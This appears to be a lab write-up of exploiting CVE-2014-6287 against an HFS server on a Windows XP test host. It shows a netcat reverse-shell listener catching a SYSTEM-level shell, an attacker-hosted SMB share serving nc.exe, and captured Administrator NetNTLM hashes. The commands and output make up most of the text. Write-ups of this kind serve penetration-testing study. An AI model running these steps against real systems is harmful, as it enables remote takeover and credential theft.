 [HQ🚀🌐172.16.218.134|172.17.0.1|10.10.16.8🔥qwe][👾~/share/hku/7904/a1]
$ python2 exp.py 172.16.218.139 58080
[HQ🚀🌐172.16.218.134|172.17.0.1|10.10.16.8🔥qwe][👾~/share/hku/7904/a1]
$
[HQ🚀🌐172.16.218.134|172.17.0.1|10.10.16.8🔥qwe][👾/mnt/hgfs/share/hku/7904/a1]
$ sudo rlwrap -cAr nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.16.218.134] from (UNKNOWN) [172.16.218.139] 1114
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\HFS>\\172.16.218.134\qwe\whoami.exe
\\172.16.218.134\qwe\whoami.exe
RAN-A87E0871516\Administrator
C:\HFS>
My Own Exploit Script: zhsh9/CVE-2014-6287 (github.com)
1. Start local smb service hosting nc.exe
[HQ🚀🌐 ]
$ sudo impacket-smbserver -smb2support qwe .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (172.16.218.139,1162)
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4439, in processRequest
respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_NEGOTIATE](
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 2809, in smb2Negotiate
raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,RAN-A87E0871516)
[*] User RAN-A87E0871516\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (RAN-A87E0871516\Administrator,RAN-A87E0871516)
[*] User RAN-A87E0871516\Administrator authenticated successfully
[*] Administrator::RAN-A87E0871516:73b8449c8193a67d00000000000000000000000000000000:e69637917cee36d448
830bb8b1d3360fc26aaa2384318323:aaaaaaaaaaaaaaaa
2. Execute exploit script to getshell